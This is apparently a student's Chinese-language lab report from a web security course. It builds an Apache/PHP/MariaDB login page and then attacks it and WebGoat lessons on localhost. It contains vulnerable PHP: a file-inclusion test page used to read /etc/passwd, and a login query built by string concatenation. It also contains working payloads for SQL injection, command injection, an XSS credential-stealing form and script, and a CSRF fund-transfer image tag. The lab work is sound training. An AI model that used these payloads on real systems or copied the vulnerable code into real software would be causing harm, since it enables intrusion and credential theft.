Exp8 Web综合
1.基础知识
- Web前端
- 编程言语:html/css/javascript(js)
- 运行环境:浏览器
- 编程用途:在浏览器内部的动态,美观展示形式
- Web后端
- 编程语言:PHP/JSP/.NET...
- 运行环境:应用服务器/中间件
- 编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
- 数据库编程
- 编程语言:PHP/JSP/.NET相应的库,SQL语言
- 运行环境:数据库服务器
- 编程用途:基本的数据增、删、改、查
2.实验步骤
2.1 Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML
开启Apache服务
输入apachectl start命令,打开Apache服务。

在浏览器输入127.0.0.1,若能Apache的默认网页,则表示开启成功

新建html
输入cd /var/www/html进入Apache的html目录,vim新建login.html

login.html 代码如下
<html>
<head>
<title>20181308sz</title>
</head>
<body>
<form action="myindex.html" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
<input placeholder="" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login"/>
</form>
</body>
</html>
另外新建网页 myindex.html ,代码如下
<html>
<head>
<title>20181308sz</title>
</head>
<body>
<p>
hello
</p>
</form>
</body>
</html>
测试前端html
进入网站http://127.0.0.1/login.html,可以看到网页

随便输入用户名和密码后登录会进入myindex.html

2.2 Web前端JavaScript
理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。
添加JavaScript代码
在login.html中添加JS代码判断用户名和密码是否为空,添加程序valid_Login,并给submit按钮增加onClick动作,修改后代码如下
<html>
<head>
<title>20181308sz</title>
</head>
<body>
<form action="login" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login" onClick="return valid_Login()"/>
</form>
<script language="javascript">
function valid_Login(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Email is NULL!");
return false;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Password is NULL!");
return false;
}
}
</script>
</body>
</html>
测试前端JavaScript
不输入用户名

不输入密码

2.3Web后端MySQL
正常安装、启动MySQL,建库、创建用户、修改密码、建表
正常安装
输入apt-get install mariadb-server安装

启动MySQL

输入systemctl start mariadb启动mariadb,使用root用户登录

初始化root用户

输入use mysql;进入mysql库,输入show databases;查看数据库基本信息,输入select user, password, host from user;查看当前用户信息,输入set password for root@localhost = password("1308");设置密码,输入flush privileges;更新权限


输入exit退出,输入mysql -u root -p使用新密码重新登录

建库

输入create databases DB1308;创建新数据库;输入show databases;查看数据库基本信息;输入use DB1308;进入DB1308数据库中、

建表
输入create table login_table (username VARCHAR(20),password VARCHAR(30));建立账户表,并设置字段基本信息;使用show tables;查看表信息

输入insert into login_table values('20181308','181308');插入数据;使用select * from login_table;查询账户表中的数据

新建用户
输入指令grant select,insert,update,delete on DB1308.* to sz1308@localhost identified by "db181308";给数据库DB1308新建用户sz1308设密码为db181308并给了一堆权限,注意这里用户名不能以数字开头

测试登录
输入mysql -u sz1308 -p尝试以sz1308账户登录

2.4 Web后端PHP
编写PHP网页,连接数据库,进行用户认证
开启Apache服务
同2.1,输入apachectl start命令,打开Apache服务
PHP安装及测试
输入apt-get install php安装php

输入vim /var/www/html/test.php新建php网页,网页代码如下
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is my php test page!<br>";
?>
在浏览器网址栏中输入localhost:80/test.php,测试成功

输入127.0.0.1:80/test.php?a=/etc/passwd可以直接看到/etc/passwd文件的内容

php登录网页编写
login.html
<html>
<head>
<title>20181308sz</title>
</head>
<body>
<form action="login.php" method="POST" name="form_login">
<input placeholder="E-mail" name="username" class="user" type="text" onfocus="if (this.value=='Your ID') this.value='';" />
<br>
<input placeholder="" name="password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login" onClick="return valid_Login()"/>
</form>
<script language="javascript">
function valid_Login(){
var sUserName = document.form_login.username.value ;
var sPassword = document.form_login.password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Email is NULL!");
return false;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Password is NULL!");
return false;
}
}
</script>
</body>
</html>
login.php
<?php
$uname=$_POST["username"];
$pwd=$_POST["password"];
echo $uname;
$query_str="SELECT * FROM login_table where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "lcx1214", "db181214", "DB1214");
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s
", $mysqli->connect_error);
exit();
}
echo "connection okk!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>
密码正确结果

密码错误结果

2.5 SQL注入,XSS攻击测试
SQL注入

在用户名输入框输入' or 1=1#,这样构造出的内部语句为$query_str="SELECT * FROM login_table where username='$uname' or 1=1#' and password=',查出记录的条件从表中的username和password与所输入数据相同,变成了username和password与所输入数据相同或1=1,所以该语句一定能查出记录。输入任意密码登录,结果如下。


XSS攻击
将一张图片放入/var/www/html文件夹(也就是放html和php的那个)。如果发现不能直接拖拽图片进文件夹,可以通过chmod授权解决 然后在login.html的用户名框中输入<img src="preview.jpg"/>


2.6 Webgoat的SQL注入、XSS、CSRF攻击
2.6.1 实验准备
安装jdk1.8
-
去Oracle官网下载jdk1.8版本:Java SE Development Kit 8 Downloads
-
根据网上找到的教程在kali中安装好jdk1.8:Kali-JDK1-8安装教程
-
查看是否安装成功:
java -version
安装WebGoat
- 去GitHub下载WebGoat 7.1安装包:The OWASP WebGoat 7.1 Release
- 当然也可以安装其他版本,对应的jdk版本会有所不同,这里下载的是WebGoat 7.1,对应jdk1.8版本;不同版本的WebGoat教程也会有些不同
- WebGoat默认使用8080端口,开启前先查看端口是否被占用:
netstat -tupln | grep 8080 - 若被占用,终止占用8080端口的进程:
kill 进程号 - 安装并运行WebGoat:
java -jar webgoat-container-7.0.1-war-exec.jar - 看到
Starting ProtocolHandler ["http-bio-8080"]这一条消息之后,即可开始后续的实验

- 浏览器中输入:

http://localhost:8080/WebGoat,进入WebGoat登录界面 - 下方已经给出两组默认的用户名和密码,直接使用一组登陆即可开始实验

2.6.2 SQL注入攻击

左侧功能栏选中Injection Flaws—>Command Injection,右键点击页面,选择inspect Element审查网页元素对源代码进行修改
对某行代码进行修改,添加"& netstat -an & ipconfig",上面的选项也变了

点击view后可以看到执行指令后的网络端口使用情况和IP地址,同时左侧的选项栏有了个绿色的小对号,说明网站判断攻击成功。

选择Numeric SQL Injection,相同方法在option中添加or 1=1,成功显示所有地区


选择Stage 1: String SQL Injection,将密码输入字段长度改为18

以用户Neville登录,输入密码hello' or '1' = '1,登录成功

2.6.3 XSS攻击
点击Cross-Site Scripting(XSS)->Phishing with XSS,在Search框中输入如下代码
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
</form><br><br><HR>

通过下面的代码可以读取表单上输入的用户名和密码信息
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
合并后为
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
<input type="submit" name="login" value="login" onclick="hack()">
</form><br><br><HR>
结果如下

2.6.4 CSRF攻击
点击Cross-Site Scripting(XSS)->cross Site Request Forgery,可看到当前scr为326, menu为900

在Message框中输入<img src="http://localhost:8080/WebGoat/attack?Screen=326&menu=900&transferFunds=5000" width="1" height="1" />,以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件。其中语句中的&transferFunds=5000即转走的受害人的金额,宽高设置成1像素的目的是隐藏该图片。

3.实践中的问题
其他问题都还好,就是配置jdk和webgoat实在是有点吓人,每一步都提心吊胆,生怕那里搞错了就得重来。
4 基础问题回答
什么是表单
表单在网页中主要负责数据采集功能,用来读取用户操作的数据的,表单由三个部分组成:
- 表单标签:包含处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
浏览器可以解析运行什么语言
HTML、XML及Python、PHP、JavaScript、ASP等众多脚本语言。
WebServer支持哪些动态语言
最常用的三种动态网页语言有ASP(ActiveServerPages),JSP(JavaServerPages),PHP(HypertextPreprocessor)。
防范注入攻击的方法有哪些
对于SQL注入攻击,可以使用正则表达式对输入进行过滤,滤掉容易导致注入攻击的字符如',#等
对于XSS攻击,同样可以使用正则表达式对输入进行过滤,滤掉容易导致XSS攻击的字符如<,&等
对于CSRF攻击,可以过referer,token 或者验证码来检测用户提交,严格设置cookie域
5 实验总结与体会
这次实验是本学期的最后一次,从难度来讲确实是不愧为最后的大戏。无论是问题的数量还是质量都很难自己去独立完成。只能根据学长和同学的博客来坚持,走着前人走过的路,难度确实骤降。
但是细细去想,过程中的代码编写和攻击实现,固定的东西可以借鉴,灵活的,各人各异的自己去完成的话,还是很有意思,完成后很有成就感的。
这门课的实验也算是到头了,真的是让人感觉意犹未尽。虽然这学期事情很多,繁多且难度很高的实验给我带来了很大的困扰,但是当环境配置什么的都习惯了,该掌握的小命令都掌握好了。无论是攻击还是后门抑或是免杀等,都让人感觉,这才是信息安全该掌握该学习的东西啊。要是时间充足的话,一定要再去好好钻研这门课程。但是这个学期就圆满的画上句号吧,嘿嘿。